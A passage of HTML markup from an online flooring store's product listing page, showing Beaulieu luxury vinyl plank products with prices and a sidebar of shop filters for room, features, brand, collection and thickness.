https://bugose.com/wp-content/uploads/2017/06/Flooring-Luxury-Vinyl-Plank-and-Tiles-Beaulieu-Rapido-Collection-RS-2091-Bergamo-2-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2017/06/Flooring-Luxury-Vinyl-Plank-and-Tiles-Beaulieu-Rapido-Collection-RS-2091-Bergamo-2.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2017/06/Flooring-Luxury-Vinyl-Plank-and-Tiles-Beaulieu-Rapido-Collection-RS-2091-Bergamo-2-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />				</a>
			</div>
			<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="51" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/bergamo-2091-beaulieu-rapido-collection-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="51">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="294ebbcd95" data-product-id="51" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/bergamo-2091-beaulieu-rapido-collection-luxury-vinyl-plank-flooring/">BERGAMO &#8211; 2091 &#8211; BEAULIEU RAPIDO COLLECTION – LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>4.29</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=51" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="51" data-product_sku="BEA-RAP-BER" aria-label="Add &ldquo;BERGAMO - 2091 - BEAULIEU RAPIDO COLLECTION – LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

									
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 type-product post-4045 status-publish instock product_cat-engineered-luxury-vinyl-plank-flooring product_cat-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="11" data-id="4045">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/berlin-6025-beaulieu-globe-trotter-collection-engineered-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-globe-trotter-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Globe Trotter</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-GlobeTrotter-Collection-6025-Berlin-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Engineered Luxury Vinyl Plank Tiles Beaulieu GlobeTrotter Collection 6025 Berlin" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-GlobeTrotter-Collection-6025-Berlin-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-GlobeTrotter-Collection-6025-Berlin-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-GlobeTrotter-Collection-6025-Berlin-1200x1200.jpg 1200w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-GlobeTrotter-Collection-6025-Berlin-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-GlobeTrotter-Collection-6025-Berlin-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
		<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="4045" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/berlin-6025-beaulieu-globe-trotter-collection-engineered-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="4045">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="294ebbcd95" data-product-id="4045" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/berlin-6025-beaulieu-globe-trotter-collection-engineered-luxury-vinyl-plank-flooring/">BERLIN &#8211; 6025 &#8211; BEAULIEU GLOBE TROTTER COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>3.99</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=4045" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4045" data-product_sku="BEA-EXP-MAC-10-1-5" aria-label="Add &ldquo;BERLIN - 6025 - BEAULIEU GLOBE TROTTER COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

									
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 last  type-product post-4053 status-publish last instock product_cat-engineered-luxury-vinyl-plank-flooring product_cat-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="12" data-id="4053">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/bora-bora-2130-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-playa-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Playa</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2130-Bora-Bora-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Engineered Luxury Vinyl Plank Tiles Beaulieu Playa Collection 2130 Bora Bora" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2130-Bora-Bora-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2130-Bora-Bora-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2130-Bora-Bora-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2130-Bora-Bora-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2130-Bora-Bora-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2130-Bora-Bora.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2130-Bora-Bora-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
		<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="4053" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/bora-bora-2130-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="4053">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="294ebbcd95" data-product-id="4053" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/bora-bora-2130-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring/">BORA BORA- 2130 &#8211; BEAULIEU PLAYA COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>3.99</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=4053" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4053" data-product_sku="BEA-EXP-MAC-10-1-6-6" aria-label="Add &ldquo;BORA BORA- 2130 - BEAULIEU PLAYA COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

										

			</div>
			<div class="products-footer">
						<a href="https://bugose.com/certification/phtalates-free/page/2/?filter_place_to_use=dining-room" rel="nofollow" class="btn woodmart-load-more woodmart-products-load-more load-on-scroll"><span class="load-more-label">Load more products</span><span class="load-more-loading">Loading...</span></a>
			</div>

		

</div>
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-md-first sidebar-left area-sidebar-shop" role="complementary">
	<div class="widget-heading">
		<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
	</div>
	<div class="sidebar-inner woodmart-sidebar-scroll">
		<div class="widget-area woodmart-sidebar-content">
						<div id="woocommerce_product_search-2" class="woodmart-widget widget sidebar-widget woocommerce widget_product_search">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://bugose.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		</div><div id="woocommerce_product_categories-1" class="woodmart-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-726"><a href="https://bugose.com/product-category/area-rugs/">AREA RUGS</a> <span class="count">1</span></li>
<li class="cat-item cat-item-43 cat-parent"><a href="https://bugose.com/product-category/flooring/">FLOORING</a> <span class="count">141</span><ul class='children'>
<li class="cat-item cat-item-41 cat-parent"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/">VINYL FLOORING</a> <span class="count">132</span>	<ul class='children'>
<li class="cat-item cat-item-83"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/luxury-vinyl-plank-flooring/">LUXURY VINYL PLANK FLOORING</a> <span class="count">69</span></li>
<li class="cat-item cat-item-84"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/engineered-luxury-vinyl-plank-flooring/">ENGINEERED LUXURY VINYL PLANK FLOORING</a> <span class="count">42</span></li>
<li class="cat-item cat-item-86"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/luxury-vinyl-tiles/">LUXURY VINYL TILES</a> <span class="count">0</span></li>
<li class="cat-item cat-item-82"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/sheet-vinyl-flooring/">SHEET VINYL FLOORING</a> <span class="count">21</span></li>
	</ul>
</li>
<li class="cat-item cat-item-88 cat-parent"><a href="https://bugose.com/product-category/flooring/hardwood/">HARDWOOD</a> <span class="count">0</span>	<ul class='children'>
<li class="cat-item cat-item-51"><a href="https://bugose.com/product-category/flooring/hardwood/solid-hardwood-flooring/">SOLID HARDWOOD FLOORING</a> <span class="count">0</span></li>
<li class="cat-item cat-item-40"><a href="https://bugose.com/product-category/flooring/hardwood/engineered-hardwood-flooring/">ENGINEERED HARDWOOD FLOORING</a> <span class="count">0</span></li>
	</ul>
</li>
<li class="cat-item cat-item-39"><a href="https://bugose.com/product-category/flooring/laminate-flooring/">LAMINATE FLOORING</a> <span class="count">1</span></li>
<li class="cat-item cat-item-42 cat-parent"><a href="https://bugose.com/product-category/flooring/carpet/">CARPET</a> <span class="count">0</span>	<ul class='children'>
<li class="cat-item cat-item-89"><a href="https://bugose.com/product-category/flooring/carpet/carpet-flooring/">CARPET FLOORING</a> <span class="count">0</span></li>
<li class="cat-item cat-item-85"><a href="https://bugose.com/product-category/flooring/carpet/carpet-tiles/">CARPET TILES</a> <span class="count">0</span></li>
	</ul>
</li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://bugose.com/product-category/flooring/tools-accessories/">TOOLS &amp; ACCESSORIES</a> <span class="count">7</span>	<ul class='children'>
<li class="cat-item cat-item-53"><a href="https://bugose.com/product-category/flooring/tools-accessories/tools-for-flooring-installation/">TOOLS FOR FLOORING INSTALLATION</a> <span class="count">0</span></li>
<li class="cat-item cat-item-52"><a href="https://bugose.com/product-category/flooring/tools-accessories/trims-moldings/">TRIMS &amp; MOLDINGS</a> <span class="count">7</span></li>
<li class="cat-item cat-item-44"><a href="https://bugose.com/product-category/flooring/tools-accessories/underlayment/">UNDERLAYMENT</a> <span class="count">0</span></li>
	</ul>
</li>
<li class="cat-item cat-item-676 cat-parent"><a href="https://bugose.com/product-category/flooring/all-flooring-services/">FLOORING SERVICES</a> <span class="count">1</span>	<ul class='children'>
<li class="cat-item cat-item-670 cat-parent"><a href="https://bugose.com/product-category/flooring/all-flooring-services/flooring-local-installation-services/">FLOORING LOCAL INSTALLATION SERVICES</a> <span class="count">1</span>		<ul class='children'>
<li class="cat-item cat-item-671 cat-parent"><a href="https://bugose.com/product-category/flooring/all-flooring-services/flooring-local-installation-services/tile-installation-services/">TILE INSTALLATION SERVICES</a> <span class="count">0</span>			<ul class='children'>
<li class="cat-item cat-item-675"><a href="https://bugose.com/product-category/flooring/all-flooring-services/flooring-local-installation-services/tile-installation-services/additional-services-for-tile-flooring-installation/">ADDITIONAL COSTS AND SERVICES</a> <span class="count">0</span></li>
<li class="cat-item cat-item-673"><a href="https://bugose.com/product-category/flooring/all-flooring-services/flooring-local-installation-services/tile-installation-services/tile-flooring-installation-services/">INSTALLATION SERVICES</a> <span class="count">0</span></li>
<li class="cat-item cat-item-672"><a href="https://bugose.com/product-category/flooring/all-flooring-services/flooring-local-installation-services/tile-installation-services/tile-flooring-preparation-and-subfloor-services/">PREPARATION &amp; SUBFLOOR SERVICES</a> <span class="count">0</span></li>
<li class="cat-item cat-item-674"><a href="https://bugose.com/product-category/flooring/all-flooring-services/flooring-local-installation-services/tile-installation-services/tile-flooring-repair-and-finish-services/">REPAIR &amp; FINISH SERVICES</a> <span class="count">0</span></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul></div><div id="woocommerce_price_filter-3" class="woodmart-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">PRICE FILTER</h5>
<form method="get" action="https://bugose.com/certification/phtalates-free/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<input type="text" id="max_price" name="max_price" value="10" data-max="10" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="filter_place_to_use" value="dining-room" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woodmart-woocommerce-layered-nav-13" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">SUITABLE PLACES</h5><div class="woodmart-scroll"><ul class="show-labels-on swatches-normal swatches-display-list woodmart-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room,basement" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Basement.png);" class="">Basement</span></span><span class="layer-term-name">Basement</span></span></a> <span class="count">108</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room,bathroom" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Bathroom.png);" class="">Bathroom</span></span><span class="layer-term-name">Bathroom</span></span></a> <span class="count">92</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room,bedroom" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Bedroom.png);" class="">Bedroom</span></span><span class="layer-term-name">Bedroom</span></span></a> <span class="count">108</span></li><li class="wc-layered-nav-term chosen with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Dining-Room.png);" class="">Dining Room</span></span><span class="layer-term-name">Dining Room</span></span></a> <span class="count">108</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room,kitchen" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Kitchen.png);" class="">Kitchen</span></span><span class="layer-term-name">Kitchen</span></span></a> <span class="count">108</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room,living-room" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Living-Room.png);" class="">Living Room</span></span><span class="layer-term-name">Living Room</span></span></a> <span class="count">108</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room,walls" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Walls.png);" class="">Walls</span></span><span class="layer-term-name">Walls</span></span></a> <span class="count">51</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-7" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">FEATURES</h5><div class="woodmart-scroll"><ul class="show-labels-on swatches-normal swatches-display-list woodmart-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room&#038;filter_feature=antimicrobial-surface-finish" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Antimicrobial-Surface-Finish.png);" class="">Antimicrobial Surface Finish</span></span><span class="layer-term-name">Antimicrobial Surface Finish</span></span></a> <span class="count">65</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room&#038;filter_feature=can-be-installed-on-all-floor-levels" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Can-be-installed-on-all-floor-levels.png);" class="">Can be installed on all floor levels</span></span><span class="layer-term-name">Can be installed on all floor levels</span></span></a> <span class="count">86</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room&#038;filter_feature=hides-subfloor-imperfections-even-when-installed-over-existing-flooring" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Features-Telegraphing-Hides-Imperfections-even-when-installed-over-existing-flooring.png);" class="">Hides subfloor imperfections, even when installed over existing flooring</span></span><span class="layer-term-name">Hides subfloor imperfections, even when installed over existing flooring</span></span></a> <span class="count">36</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room&#038;filter_feature=resistant-to-pet-stains" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Resistant-to-Pet-Stains.png);" class="">Resistant to Pet Stains</span></span><span class="layer-term-name">Resistant to Pet Stains</span></span></a> <span class="count">86</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room&#038;filter_feature=suitable-for-use-over-embedded-heating-systems" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Suitable-for-use-over-embedded-heating-systems.png);" class="">Suitable for use over embedded heating systems</span></span><span class="layer-term-name">Suitable for use over embedded heating systems</span></span></a> <span class="count">86</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room&#038;filter_feature=ultra-durable-wear-layer-with-ceramic-bead-technology" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Ultra-durable-wear-layer-with-ceramic-bead-technology.png);" class="">Ultra durable wear layer with ceramic bead technology</span></span><span class="layer-term-name">Ultra durable wear layer with ceramic bead technology</span></span></a> <span class="count">14</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room&#038;filter_feature=waterproof-100-percent" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Waterproof-100-Percent.png);" class="">Waterproof 100 Percent</span></span><span class="layer-term-name">Waterproof 100 Percent</span></span></a> <span class="count">86</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-3" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">BRAND</h5><form method="get" action="https://bugose.com/certification/phtalates-free/" class="woodmart-widget-layered-nav-dropdown-form"><select class="woodmart-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_brand" data-placeholder="Any Brand" data-noResults="No matches found" data-slug="brand"><option value="">Any Brand</option><option value="beaulieu-flooring" >Beaulieu Flooring</option><option value="dura-flooring" >Dura Flooring</option></select><input type="hidden" name="filter_brand" value="" /><input type="hidden" name="filter_place_to_use" value="dining-room" /></form></div><div id="woodmart-woocommerce-layered-nav-14" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">SUB-BRANDS</h5><form method="get" action="https://bugose.com/certification/phtalates-free/" class="woodmart-widget-layered-nav-dropdown-form"><select class="woodmart-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_sub_brand" data-placeholder="Any Sub-Brand" data-noResults="No matches found" data-slug="sub_brand"><option value="">Any Sub-Brand</option><option value="hydraluxe-rigid-tm" >HydraLuxe Rigid TM</option><option value="hydraluxe-tm" >HydraLuxe TM</option><option value="one2floor-tm" >One2Floor TM</option><option value="permaluxe-tm" >Permaluxe TM</option></select><input type="hidden" name="filter_sub_brand" value="" /><input type="hidden" name="filter_place_to_use" value="dining-room" /></form></div><div id="woodmart-woocommerce-layered-nav-4" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">COLLECTIONS</h5><form method="get" action="https://bugose.com/certification/phtalates-free/" class="woodmart-widget-layered-nav-dropdown-form"><select class="woodmart-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_brand_collection" data-placeholder="Any Brand Collection" data-noResults="No matches found" data-slug="brand_collection"><option value="">Any Brand Collection</option><option value="adventure-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring" >Adventure Collection - Beaulieu Flooring - Engineered Luxury Vinyl Plank Flooring</option><option value="aerial-collection-beaulieu-flooring-luxury-vinyl-plank-flooring" >Aerial Collection - Beaulieu Flooring - Luxury Vinyl Plank Flooring</option><option value="cove-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring" >Cove Collection - Beaulieu Flooring - Engineered Luxury Vinyl Plank Flooring</option><option value="dura-classic-vinyl-plank" >Dura Classic - Vinyl Plank</option><option value="dura-fusion-vinyl-plank" >Dura Fusion - Vinyl Plank</option><option value="expedition-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring" >Expedition Collection - Beaulieu Flooring - Engineered Luxury Vinyl Plank Flooring</option><option value="globe-trotter-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring" >Globe Trotter Collection - Beaulieu Flooring - Engineered Luxury Vinyl Plank Flooring</option><option value="nautika-collection-beaulieu-flooring-luxury-vinyl-plank-flooring" >Nautika Collection - Beaulieu Flooring - Luxury Vinyl Plank Flooring</option><option value="peninsula-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring" >Peninsula Collection - Beaulieu Flooring - Engineered Luxury Vinyl Plank Flooring</option><option value="playa-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring" >Playa Collection - Beaulieu Flooring - Engineered Luxury Vinyl Plank Flooring</option><option value="rapido-collection-beaulieu-flooring-luxury-vinyl-plank-flooring" >Rapido Collection - Beaulieu Flooring - Luxury Vinyl Plank Flooring</option><option value="seaside-collection-beaulieu-flooring-luxury-vinyl-plank-flooring" >Seaside Collection - Beaulieu Flooring - Luxury Vinyl Plank Flooring</option><option value="skyline-collection-beaulieu-flooring-luxury-vinyl-plank-flooring" >Skyline Collection - Beaulieu Flooring - Luxury Vinyl Plank Flooring</option><option value="varia-collection-beaulieu-flooring-luxury-vinyl-plank-flooring" >Varia Collection - Beaulieu Flooring - Luxury Vinyl Plank Flooring</option><option value="zone-collection-beaulieu-flooring-luxury-vinyl-plank-flooring" >Zone Collection - Beaulieu Flooring - Luxury Vinyl Plank Flooring</option></select><input type="hidden" name="filter_brand_collection" value="" /><input type="hidden" name="filter_place_to_use" value="dining-room" /></form></div><div id="woodmart-woocommerce-layered-nav-2" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">THICKNESS</h5><form method="get" action="https://bugose.com/certification/phtalates-free/" class="woodmart-widget-layered-nav-dropdown-form"><select class="woodmart-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_thickness" data-placeholder="Any Total Thickness" data-noResults="No matches found" data-slug="thickness"><option value="">Any Total Thickness</option><option value="0-079-2-mm-thickness-vinyl-plank-flooring" >0.079&quot; (2 MM) Thick Products</option><option value="0-118-3-mm-thickness-vinyl-plank-flooring" >0.118&quot; (3 MM) Thick Products</option><option value="0-165-4-2-mm-thick-products" >0.165&quot; (4.2 mm) Thick Products</option><option value="0-197-5-mm-thickness-vinyl-plank-flooring" >0.197&#039;&#039; (5 MM) Thick Products</option><option value="0-217-5-5-mm-thick-products" >0.217&quot; (5.5 mm) Thick Products</option><option value="0-307-7-8-mm-thickness-vinyl-plank-flooring" >0.307&quot; (7.8 mm) Thick Products</option><option value="0-335-8-5-mm-thick-products" >0.335&quot; (8.5 mm) Thick Products</option></select><input type="hidden" name="filter_thickness" value="" /><input type="hidden" name="filter_place_to_use" value="dining-room" /></form></div><div id="woodmart-woocommerce-layered-nav-6" class="woodmart-widget widget sidebar-widget 